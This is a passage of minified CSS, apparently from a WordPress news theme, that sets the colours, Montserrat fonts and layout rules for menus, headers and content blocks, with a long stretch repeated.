.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu 